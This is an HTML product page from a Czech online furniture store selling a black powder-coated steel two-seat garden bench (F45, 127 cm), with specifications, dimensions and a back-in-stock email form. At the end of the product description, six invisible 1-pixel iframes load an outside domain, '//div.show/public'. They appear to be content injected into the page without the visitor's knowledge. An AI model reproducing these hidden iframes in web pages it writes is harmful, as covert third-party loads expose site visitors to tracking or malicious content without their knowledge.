

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.design-shop.cz/zahradni-lavicka-f45-2-mistna-oepraskovana-ocel-127-cm-cerna/
body_size: 13583
content:
<!DOCTYPE html>
<html  lang="cs">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Zahradní lavice pro 2 osoby s ocelovou konstrukcí, vhodná do interiéru i exteriéru. Stabilní, s loketními opěrkami a chrániči podlahy. Ideální k relaxaci v zahradě nebo na terase." /><meta name="keywords" content="zahradní lavice" />

<link rel="canonical" href="/zahradni-lavicka-f45-2-mistna-oepraskovana-ocel-127-cm-cerna/" />

				<link rel="alternate" href="https://www.design-shop.sk/zahradna-lavicka-f45-2-miestna-oepraskovana-ocel-127-cm-cierna/" hreflang="sk-sk"/>





  <title>
    Zahradní lavička F45 2-místná - práškovaná ocel, 127 cm - Černá | Design-shop.cz
  </title>

  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />
<meta property="store:id" content="2"  />
<meta property="store:lang" content="5"  />


  <link rel="apple-touch-icon" sizes="76x76" href="/favico/ds/apple-touch-icon.png"  />
  <link rel="icon" type="image/png" sizes="32x32" href="/favico/ds/favicon-32x32.png"  />
  <link rel="icon" type="image/png" sizes="16x16" href="/favico/ds/favicon-16x16.png"  />
  <link rel="manifest" href="/favico/ds/site.webmanifest"  />
  <link rel="mask-icon" href="/favico/ds/safari-pinned-tab.svg" color="#5bbad5"  />
  <link rel="shortcut icon" href="/favico/ds/favicon.ico"  />
  <meta name="msapplication-TileColor" content="#da532c"  />
  <meta name="msapplication-config" content="/favico/ds/browserconfig.xml"  />
  <meta name="theme-color" content="#ffffff"  />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />

  <link href="/Themes/design-shop/styles/rt.css?v=20251125093924s" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/master.css?v=20251125093924" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/custom.css?v=20251125093924" rel="stylesheet" media="screen"  />
<!--[if lt IE 9]>
	<script src="/Themes/design-shop/scripts/html5shiv.js"></script>
	<script src="/Themes/design-shop/scripts/respond.min.js"></script>
<![endif]-->




<script type="application/ld+json" id="snippet-richSnippet-richSnippet">
{
  "@context": "http:\/\/schema.org",
  "@type": "Product",
  "name": "Zahradní lavička F45 2-místná - práškovaná ocel, 127 cm - Černá",

  "brand": {
    "@type": "Brand",
    "name": "HW"
  },

				
  "image":  "https:\/\/www.design-shop.cz\/resources\/App\/69700-1.jpg",
  "identifier":"HW-69700",
  "offers": {
    "@type": "Offer",
    "availability": "http:\/\/schema.org\/SoldOut",
    "price": "2653",
    "priceCurrency": "CZK",
	"image":  "https:\/\/www.design-shop.cz\/resources\/App\/69700-1.jpg",
    "category": "Zahradn\u00ed n\u00e1bytek > Zahradn\u00ed lavice"
  },
  "url": "https:\/\/www.design-shop.cz\/zahradni-lavicka-f45-2-mistna-oepraskovana-ocel-127-cm-cerna\/"
}
</script>


<!-- Start Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());

gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'security_storage': 'denied'
});

(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-M276Q7S');
</script>
<!-- End Google Tag Manager -->

<!-- Start Google Analytics 4 Product Detail Event -->
<script>
window.dataLayer = window.dataLayer || [];
window.addEventListener('load', function() {
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_name: 'Zahradní lavička F45 2-místná - práškovaná ocel, 127 cm - Černá',
                item_id: 'HW-69700',
                price: 2653.00,
                currency: 'CZK',
                category: 'Zahradní nábytek > Zahradní lavice'
            }]
        }
    });
});
</script>
<!-- End Google Analytics 4 Product Detail Event -->

<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.design-shop.cz/zahradni-lavicka-f45-2-mistna-oepraskovana-ocel-127-cm-cerna/" />
<meta property="og:title" content="Zahradní lavička F45 2-místná - práškovaná ocel, 127 cm - Černá" />
<meta property="og:image" content="https://www.design-shop.cz/resources/App/69700-1.jpg" />
<meta property="og:price:amount" content="2653"/>
<meta property="og:price:currency" content="CZK"/><meta property="og:brand" content="HW">
<meta name="google-site-verification" content="8Rh623TNZBz0iT5Dp6sI0iiv1V6g-qfYpoTem75-JvA" /><meta name="facebook-domain-verification" content="ughcgnnr96a6xzsht8gu8bei04ktqc" /></head>
<body  id="one-col" class="   one-col detail domain-5 ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M276Q7S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav class="pushy pushy-left">
  <div class="pushy-close">&#xd7;</div>
	<ul id="block-1" class="global-menu level0 "><li class="first hasChildren"><a   href="#">Nábytek</a><ul class="nav level2 "><li class="first"><a   href="/zidle/">Židle</a></li><li><a   href="/kresla-sezeni/">Křesla </a></li><li><a   href="/taburety-sedaci-kostky/">Taburetky</a></li><li><a   href="/lavice/">Lavice</a></li><li><a   href="/postele/">Postele</a></li><li><a   href="/regaly-a-policky/">Regály a police</a></li><li><a   href="/skrine-skrinky-komody/">Komody a skříňky</a></li><li><a   href="/stolky/">Stoly</a></li><li class="last"><a   href="/specialni-serie-nabytku/">Speciální série nábytku</a></li></ul></li><li class="hasChildren"><a   href="#">Kancelářský nábytek</a><ul class="nav level2 "><li class="first"><a   href="/kancelarske-zidle-a-kresla/">Kancelářské židle</a></li><li><a   href="/konferencni-zidle/">Konferenční židle</a></li><li><a   href="/pracovni-stoly/">Pracovní stoly</a></li><li><a   href="/akusticke-panely-delici-steny/">Akustické panely, dělící stěny</a></li><li class="last"><a   href="/kancelarske-kontejnery/">Kancelářské skříňky, kontejnery</a></li></ul></li><li class="hasChildren selectedPageParent active"><a   href="#">Zahradní nábytek</a><ul class="nav level2 "><li class="first"><a   href="/zahradni-sedaci-soupravy/">Zahradní sedací soupravy </a></li><li><a   href="/zahradni-zidle-a-kresla/">Zahradní židle a křesla</a></li><li class="selectedPage  active"><a   href="/zahradni-lavice/">Zahradní lavice</a></li><li><a   href="/zahradni-lehatka/">Zahradní lehátka</a></li><li><a   href="/zahradni-stoly/">Zahradní stoly</a></li><li><a   href="/oblouky-na-ruze/">Oblouky na růže</a></li><li><a   href="/houpaci-site/">Houpací sítě</a></li><li><a   href="/zahradni-slunecniky/">Slunečníky</a></li><li><a   href="/kvetinace/">Květináče</a></li><li class="last"><a   href="/doplnky-do-zahrady/">Doplňky do zahrady</a></li></ul></li><li class="hasChildren"><a   href="#">Svítidla</a><ul class="nav level2 "><li class="first last"><a   href="/svetla-lampy/">Světla a lampy</a></li></ul></li><li class="hasChildren"><a   href="#">Doplňky</a><ul class="nav level2 "><li class="first"><a   href="/vesakove-steny/">Věšákové stěny</a></li><li><a   href="/paravany/">Paravány</a></li><li><a   href="/stojany-na-palivove-drevo/">Stojany na palivové dřevo</a></li><li class="last"><a   href="/zrcadla/">Zrcadla</a></li></ul></li><li><a   href="/akce/">Akce</a></li><li class="last"><a   href="/novinky/">Novinky</a></li></ul>
</nav>
<div class="site-overlay"></div>

<div class="pushy-container">
  <header class="header">
    <div class="hidden-xs">
    <div class="topbar topbar-inverse">
     <div class="container">
        <ul class="info pull-left list-inline">
            <li class="hidden-xs">
                <a  href="/informace-o-nakupu/"><i class="icon-info-sign"></i>Informace o nákupu</a>
            </li>

            <li class="hidden-xs">
                <a  href="/inspirace-a-realizace/"><i class="icon-picture"></i>Reference</a>
            </li>

            <li>
                <a  href="/kontakty/"><i class="icon-envelope-alt"></i>Kontakt</a>
            </li>
        </ul>
        <ul class="info pull-right profile list-inline">

            <!--This is a comment. Comments are not displayed in the browser<li>
                <logoutregistrationlink icon="true"><a href="#">Registration</a></logoutregistrationlink>
            </li>
-->        </ul>
     </div>
  </div>
</div>
    <div class="header-search">
    
		<form   id=search-form  action="/vyhledavani/" method="post" class=" search-form container">	<input type="hidden" name="ccsForm" value="search-form"/>

				<input aria-label="Hledej " id="siteSearch" name="s_keyword" type="text" class="a-c-5   search form-control search" placeholder="Hledej "/>
        <button type="submit" class="btn btn-link"><span class="sr-only">Hledej  </span><i class="icon-search"></i></button>
        <button  class="btn btn-link close-btn" data-toggle="search-form-close"><span class="sr-only">Close </span><i class="icon-remove"></i></button>
			</form>


			
</div>


<section class="brandbar">
    <div class="brandbar-inner">

        <nav id="brandbar" class="container brandbar-container">

            <div class="navigation-hamburger">
                <button type="button" class="hamburger-btn navbar-toggle menu-btn" aria-expanded="false" id="hamburger-btn"> <i class="ico-v-hamburger"></i> </button>
            </div>


            <div class="brandbar-logo">
                <a class="logo" href="/"> <img class="img-responsive" src="/Themes/design-shop/images/logo-5.png"
                                               alt="Logo"> <span class="sr-only">Go to homepage</span> </a>
            </div>

            <div class="brandbar-phone brandbar-tool">
                <a href="tel:" class="phone-row">
                    <i class="phone-icon icon c-icon-phone"></i>
                    <span class="phone-col">
                        <span class="phone-call"></span>
                        <span class="phone-hour"></span>
                    </span>
                </a>

            </div>
            <div class="brandbar-search brandbar-tool">
                <a data-target=".header-search" data-toggle="search-form" >
                    <i class="icon c-icon-search icon-round"></i></a>
            </div>
             <div class="brandbar-search brandbar-tool"> 
                 <!--LMP--><a  class="login-profile mylogin " href="/login.php?lang=cs" rel="nofollow"><i class="icon-lock"></i>  Přihlásit </a><!--ELMP-->
              </div>


            <div id="brandbar-cart" class="brandbar-cart brandbar-tool dropdown" data-spy="affix" data-offset-top="96">


                <a class="cart dropdown-toggle dropdown-toggle-js disabled" data-toggle="dropdown" href="/nakupni-kosik/"><i class="icon c-icon-shopping-cart icon-round"></i><span
                        class="cart-items-number badge"><!--RCI--><!--ERCI--></span></a>

                    <div class="dropdown-menu" style="right: 0; left: auto;" role="menu"
                         aria-labelledby="dLabel">
                        
		<div class="mini-cart-info">
			<table class="table-condensed"><tbody></tbody><tfoot>
          		<tr>
            		<td>&nbsp;</td>
          			<td ><b>Celkem:</b></td>
            		<td>&nbsp;</td>
          			<td  class="text-right"><strong><span class="cart-total-price"><!--BTP--><!--EBTP--></span></strong></td>
          		</tr></tfoot>
          	</table>
          	<div class="checkout pull-right">
          			<a href="/nakupni-kosik/" class="btn btn-primary btn-xs" rel="nofollow">Zobrazit košík</a>
          		</div>

          	<div class="clear"></div>
          	</div>

          	
                    </div>




            </div>

        </nav>
    </div>
</section>
    <!--  navbar -->

    <div id="navbar" class="navbar navbar-default yamm" data-spy="affix" data-offset-top="96" role="navigation">
        <div class="container">

<div id="navbar-menu" class="navbar-menu-default navbar-collapse collapse ">
            <ul  class="nav navbar-nav"><li class="  yamm-fw  dir dropdown" id="tm-nabytek" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/nabytek/">Nábytek</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zidle" ><a  href="/zidle/"><img alt=""  src="/resources/App/medium/stolicky-nabytok.jpg"/>Židle</a></li><li id="tm-barove-zidle" ><a  href="/barove-zidle/"><img alt=""  src="/resources/App/medium/barove-stolicky-nabytok.jpg"/>Barové židle</a></li><li id="tm-zvyhodnene-akcni-sety" ><a  href="/zvyhodnene-akcni-sety/"><img alt=""  src="/resources/App/medium/barove-stolicky-sety-nabytok.jpg"/>Barové židle - Akční SETY</a></li><li id="tm-jidelni-zidle" ><a  href="/jidelni-zidle/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-nabytok.jpg"/>Jídelní židle</a></li><li id="tm-zvyhodnene-sety-zidli" ><a  href="/zvyhodnene-sety-zidli/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-sety-nabytok.jpg"/>Jídelní židle - Akční SETY</a></li><li id="tm-zidle-pro-deti" ><a  href="/zidle-pro-deti/"><img alt=""  src="/resources/App/medium/detske-stolicky-nabytok.jpg"/>Dětské židle</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-kresla-sezeni" ><a  href="/kresla-sezeni/"><img alt=""  src="/resources/App/medium/kresla-nabytok.jpg"/>Křesla </a></li><li class="  title" id="tm-taburety-sedaci-kostky" ><a  href="/taburety-sedaci-kostky/"><img alt=""  src="/resources/App/medium/taburetky-nabytok.jpg"/>Taburetky</a></li><li class="  title" id="tm-lavice" ><a  href="/lavice/"><img alt=""  src="/resources/App/medium/lavice-nabytok.jpg"/>Lavice</a></li><li class="  title" id="tm-postele" ><a  href="/postele/"><img alt=""  src="/resources/App/medium/postele-nabytok.jpg"/>Postele</a></li><li class="  title" id="tm-regaly-a-policky" ><a  href="/regaly-a-policky/"><img alt=""  src="/resources/App/medium/regaly-police-nabytok.jpg"/>Regály a police</a></li><li class="  title" id="tm-skrine-skrinky-komody" ><a  href="/skrine-skrinky-komody/"><img alt=""  src="/resources/App/medium/komody-skrinky-nabytok.jpg"/>Komody a skříňky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stolky" ><a  href="/stolky/"><img alt=""  src="/resources/App/medium/stoly-nabytok.jpg"/>Stoly</a></li><li id="tm-jidelni-stoly" ><a  href="/jidelni-stoly/"><img alt=""  src="/resources/App/medium/jedalenske-stoly-nabytok.jpg"/>Jídelní stoly</a></li><li id="tm-barove-stoly-a-bistro-stoly" ><a  href="/barove-stoly-a-bistro-stoly/"><img alt=""  src="/resources/App/medium/barove-stoly-nabytok.jpg"/>Barové stoly</a></li><li id="tm-psaci-a-pracovni-stoly" ><a  href="/psaci-a-pracovni-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Psací a pracovní stoly</a></li><li id="tm-konferencni-stolky-a-tv" ><a  href="/konferencni-stolky-a-tv/"><img alt=""  src="/resources/App/medium/konferencne-stoliky-nabytok.jpg"/>Konferenční stolky</a></li><li id="tm-stolove-nohy" ><a  href="/stolove-nohy/"><img alt=""  src="/resources/App/medium/stolove-nohy-nabytok.jpg"/>Stolové nohy</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-specialni-serie-nabytku" ><a  href="/specialni-serie-nabytku/"><img alt=""  src="/resources/App/medium/specialne-serie-nabytok.jpg"/>Speciální série nábytku</a></li><li id="tm-nabytek-v-industrialnim-stylu" ><a  href="/nabytek-v-industrialnim-stylu/"><img alt=""  src="/resources/App/medium/industrialny-nabytok.jpg"/>Industriální nábytek</a></li><li id="tm-kovove-zidle-stoly-lavicky-a-regaly" ><a  href="/kovove-zidle-stoly-lavicky-a-regaly/"><img alt=""  src="/resources/App/medium/kovovy-nabytok.jpg"/>Kovový nábytek</a></li><li id="tm-stoly-a-zidle-pro-zarivou-zahradu" ><a  href="/stoly-a-zidle-pro-zarivou-zahradu/"><img alt=""  src="/resources/App/medium/nabytok-pre-zahradu.jpg"/>Stoly a židle pro zářivou zahradu</a></li><li id="tm-zidle-z-ohybane-preklizky" ><a  href="/zidle-z-ohybane-preklizky/"><img alt=""  src="/resources/App/medium/nabytok-ohybana-preglejka.jpg"/>Židle z ohýbané překližky</a></li><li id="tm-nabytek-v-starozitnem-venkovskem-stylu" ><a  href="/nabytek-v-starozitnem-venkovskem-stylu/"><img alt=""  src="/resources/App/medium/62645_2.jpg"/>Venkovský styl a Shabby-Chic</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-kancelarsky-nabytek" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/kancelarsky-nabytek/">Kancelářský nábytek</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-kancelarske-zidle-a-kresla" ><a  href="/kancelarske-zidle-a-kresla/"><img alt=""  src="/resources/App/medium/kancelarske-stolicky-nabytok.jpg"/>Kancelářské židle</a></li><li class="  title" id="tm-konferencni-zidle" ><a  href="/konferencni-zidle/"><img alt=""  src="/resources/App/medium/konferencne-stolicky-nabytok.jpg"/>Konferenční židle</a></li><li class="  title" id="tm-pracovni-stoly" ><a  href="/pracovni-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Pracovní stoly</a></li><li class="  title" id="tm-akusticke-panely-delici-steny" ><a  href="/akusticke-panely-delici-steny/"><img alt=""  src="/resources/App/medium/akusticke-deliace-steny-kancelarsky-nabytok.jpg"/>Akustické panely, dělící stěny</a></li><li class="  title" id="tm-kancelarske-kontejnery" ><a  href="/kancelarske-kontejnery/"><img alt=""  src="/resources/App/medium/kancelarske-kontajnery-skrinky-nabytok.jpg"/>Kancelářské skříňky, kontejnery</a></li></ul></li><li class="  yamm-fw  dir dropdown" id="tm-zahradni-nabytek" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/zahradni-nabytek/">Zahradní nábytek</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradni-sedaci-soupravy" ><a  href="/zahradni-sedaci-soupravy/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-sedacie-supravy.jpg"/>Zahradní sedací soupravy </a></li><li class="  title" id="tm-zahradni-zidle-a-kresla" ><a  href="/zahradni-zidle-a-kresla/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Zahradní židle a křesla</a></li><li class="  title" id="tm-zahradni-lavice" ><a  href="/zahradni-lavice/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Zahradní lavice</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradni-lehatka" ><a  href="/zahradni-lehatka/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lehatka-.jpg"/>Zahradní lehátka</a></li><li class="  title" id="tm-zahradni-stoly" ><a  href="/zahradni-stoly/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stoly.jpg"/>Zahradní stoly</a></li><li class="  title" id="tm-oblouky-na-ruze" ><a  href="/oblouky-na-ruze/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-obluky-na-ruze.jpg"/>Oblouky na růže</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-houpaci-site" ><a  href="/houpaci-site/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-hojdacie-siete.jpg"/>Houpací sítě</a></li><li class="  title" id="tm-zahradni-slunecniky" ><a  href="/zahradni-slunecniky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-slnecnniky.jpg"/>Slunečníky</a></li><li class="  title" id="tm-kvetinace" ><a  href="/kvetinace/"><img alt=""  src="/resources/App/medium/kvetinace.jpg"/>Květináče</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-doplnky-do-zahrady" ><a  href="/doplnky-do-zahrady/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-doplnky.jpg"/>Doplňky do zahrady</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-svitidla" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/svitidla/">Svítidla</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-svetla-lampy" ><a  href="/svetla-lampy/"><img alt=""  src="/resources/App/medium/svietidla-svetla-lampy.jpg"/>Světla a lampy</a></li></ul></li><li class="  dir dropdown" id="tm-doplnky" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/doplnky/">Doplňky</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-vesakove-steny" ><a  href="/vesakove-steny/"><img alt=""  src="/resources/App/medium/202302221001290.94453-2.jpg"/>Věšákové stěny</a></li><li class="  title" id="tm-paravany" ><a  href="/paravany/"><img alt=""  src="/resources/App/medium/paravany.jpg"/>Paravány</a></li><li class="  title" id="tm-stojany-na-palivove-drevo" ><a  href="/stojany-na-palivove-drevo/"><img alt=""  src="/resources/App/medium/stojany-na-drevo.jpg"/>Stojany na dřevo</a></li><li class="  title" id="tm-zrcadla" ><a  href="/zrcadla/"><img alt=""  src="/resources/App/medium/zrkadla.jpg"/>Zrcadla</a></li></ul></li><li id="tm-akce" ><a  href="/akce/">Akce</a></li><li id="tm-novinky" ><a  href="/novinky/">Novinky</a></li></ul>

 </div>
    </div>
</div>
<!-- /navbar -->


  </header>

  <div class="content-outer">
    <!--  content start -->
<div id="content-inner" class="container">
  <div class="row">

    <div class="col-md-12">
      <div id="breadcrumb" > 
        
        <!-- breadcrumbs start -->
        <ol id="block-9" class="breadcrumb  bc breadcrumbs-default"><li class="first"><a href="/uvod-cs/">Úvod</a></li><li><a href="/zahradni-nabytek/">Zahradní nábytek</a></li><li><a href="/zahradni-lavice/">Zahradní lavice</a></li></ol>
        <!-- breadcrumbs end --> 
        
      </div>
      
      


      

<div class="product-detail-section">
  <div class="">
    <div class="product-detail row" itemtype="http://schema.org/Product" itemscope>
      <div id="product-photo" class="col-md-6">
        



<div class="product-subwrap label-block">
    
  <div id="main-photo">
<a href="/resources/App/69700-1.jpg" itemprop="image" data-rel="shadowbox[textatt]" title="Zahradní lavička F45 2-místná - práškovaná ocel, 127 cm - Černá"><img class="img-responsive" alt="Zahradní lavička F45 2-místná - práškovaná ocel, 127 cm - Černá" src="/resources/App/medium/69700-1.jpg" /></a> 
  </div>
 
</div>
 <div class="attachment clearfix mt-10">
		<div class="more-views"><ul class="list-inline">
		<li  class="first" ><a href="/resources/App/69700-40.jpg" data-rel="shadowbox[textatt]" title="HW-69700"><img alt="HW-69700" src="/resources/App/square/69700-40.jpg"/></a></li><li ><a href="/resources/App/69700-8.jpg" data-rel="shadowbox[textatt]" title="HW-69700"><img alt="HW-69700" src="/resources/App/square/69700-8.jpg"/></a></li><li ><a href="/resources/App/69700-7.jpg" data-rel="shadowbox[textatt]" title="HW-69700"><img alt="HW-69700" src="/resources/App/square/69700-7.jpg"/></a></li><li ><a href="/resources/App/69700-10.jpg" data-rel="shadowbox[textatt]" title="HW-69701"><img alt="HW-69701" src="/resources/App/square/69700-10.jpg"/></a></li><li ><a href="/resources/App/69700-1.jpg" data-rel="shadowbox[textatt]" title="HW-69700"><img alt="HW-69700" src="/resources/App/square/69700-1.jpg"/></a></li><li ><a href="/resources/App/69700-6.jpg" data-rel="shadowbox[textatt]" title="HW-69700"><img alt="HW-69700" src="/resources/App/square/69700-6.jpg"/></a></li>
		</ul></div>
		</div> 
   
      </div>
 
      <div class="col-md-6 prod-form">
         <h1 class="sm-down"  itemprop="name"    >Zahradní lavička F45 2-místná - práškovaná ocel, 127 cm - Černá</h1> 
        <p class="shortdesc">Zahradní lavice s ocelovou konstrukcí pro 2 osoby. Ideální k relaxaci venku i uvnitř, s loketními opěrkami a chrániči podlahy. Stabilní a odolná, vhodná na terasu, balkon či do interiéru.</p>
         

<form class="validate-base" name="add_to_cart" action="/zahradni-lavicka-f45-2-mistna-oepraskovana-ocel-127-cm-cerna/" method="post" id="cusform-table" onsubmit="return onCartSendSubmit();">
  <div class="buy-box">
    
    <div class="">
      
      <div class="alert alert-danger">
        <strong>Produkt není k dispozici.</strong>
      </div>
      
      
      
      
      
      
      <div class="row ">
        
        <div class="col-xs-12 col-sm-6 col-md-5 col-lg-5 bottom-column">
          <div class="price">
            <p class="price-label reset"> Cena </p>
 
            
            
            
            <p itemtype="https://schema.org/Offer" itemscope="" itemprop="offers" class="price-new price-with-tax">
            <link href="https://schema.org/SoldOut" itemprop="availability">
            <span id="price-with-tax" content="2653" itemprop="price">2 653,00 Kč</span> <span class="price-info">s DPH</span>  
            <meta content="CZK" itemprop="priceCurrency">
            </p>
 
            
            <span class="price-label price-without-tax">Cena bez DPH: <span id="price-without-tax">2 192,56 Kč</span></span> 
          </div>
 
        </div>
 
      </div>
 
      <hr/>
      
    </div>
 
  </div>
</form>

 <ul class="list-inline prod-labels"><li class="first"><span class="label product-availability label-info prod-status label-avaib-2">Aktuálně nedostupný</span></li><li><span class="label label-info prod-delivery label-delivery-2">Doprava zdarma</span></li></ul><span class="prod-labels-support"></span>
<div class="alert alert-danger  ">


    <p id="ask-text" >
Pro informaci o opětovné dostupnosti zadejte Váš e-mail.
</p>

 <form action="/services/shop/askProdAvail.php" method="post" id="prodAvailForm">
    <input type="hidden" id="ask-prodid" name="ask_prodid" value="14000">


    <div class="form-group  ask-email-outer">
        <label for="ask-email">E-Mail :</label>
        <div class="input-group">
            <input type="text" onfocus="clearAsk();" id="ask-email" class="form-control " value="@" name="email">
									<span class="input-group-btn">
							<button type="submit"  onclick="callAddAsk();return false;" class="btn btn-primary"> Odeslat </button>
			            </span>


        </div>
<p class="help-block ask-help"></p>
    </div>

    <script>

function isValidEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}

function clearAsk(){
            $(".ask-email-outer").removeClass("has-error");
            $(".ask-help").text("");

}


function callAddAsk(){



    ask_email = $("#ask-email").val();
    ask_prodid = $("#ask-prodid").val();


    if(!isValidEmail(ask_email)){
            $(".ask-email-outer").addClass("has-error");
            $(".ask-help").text(" Nesprávný formát emailové adresy ");
            return;
    }


    var ask = {ask_email: ask_email, ask_prodid: ask_prodid};
    $.ajax({
        type: 'POST',
        url: "/services/shop/askProdAvail.php?l="+storeLang+"&s=" + storeNo,
        data: ask,
        dataType: 'text',
        success: function (data) {
            $("#prodAvailForm").remove();
            $("#ask-text").text("Formulář byl odeslán úspěšně. Budeme Vás informovat o dostupnosti výrobku.");
        }
    });


}

    </script>
</form>
</div>
             
 

 <p><span>EAN: </span><strong>4057651340234</strong></p> <p><span>Funkce: </span><strong>Vhodný do exteriéru</strong></p> 





 
 









<div class="spec prod-spec" itemprop="description">
  <h3>Zahradní lavice zapadne je ideální k relaxaci po dlouhém dni v zahradě.</h3>
<p>Ať už na terase, balkoně nebo v interiéru, tato lavička je ideální   pro každý prostor. Vytvořte si nové oblíbené místo pro kvalitní čas se   svými blízkými a užijte si chvíle venku.</p>
<p>Nohy jsou vybaveny plastovými chrániči podlahy, které ochrání vaši   podlahu před nevzhlednými škrábanci. Stabilní ocelová konstrukce   zajišťuje stabilitu.</p>
<p>- 2 místa<br />
- Včetně chrániče podlahy<br />
- Stabilní konstrukce<br />
- Loketní opěrky<br />
- Pro vnitřní i vnější použití</p>
<h4>Rozměry:</h4>
<p><strong>Celkové rozměry (VxŠxH):</strong><br />
87x127x58 cm</p>
<p><strong>Výška sedáku:</strong><br />
41 cm</p>
<p><strong>Šířka sedáku:</strong><br />
119 cm</p>
<p><strong>Hloubka sedáku:</strong><br />
46 cm</p>
<p><strong>Výška opěradla (od sedáku):</strong><br />
48 cm</p>
<p><strong>Výška loketní opěrky (od sedadla):</strong><br />
22 cm</p>
<p><strong>Materiály:</strong><br />
Rám: ocel s práškovým nástřikem<br />
Podlahové chrániče: plastové</p>
<p>Upozornění: Zahradní lavička je vyrobena z oceli s práškovým   nástřikem, ale rez se může dříve či později objevit v závislosti na   počasí. Práškové lakování tomu nemůže zabránit. Lavičku byste proto v   nepříznivém počasí měli chránit například. pomocí plachet. Pokud jsou   předměty vystaveny dešti nebo sněhu, vlhkost by se měla odstranit (otřít   suchým hadříkem).</p>
  <p>&nbsp;</p>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div><p>&nbsp;</p>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>	
</div>
 



 



   
      </div>
 
    </div>
 
  </div>
</div>




<div id="layer_cart" class="modal fade prod-add-modal">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> 
      </div>
 
      <div class="modal-body">
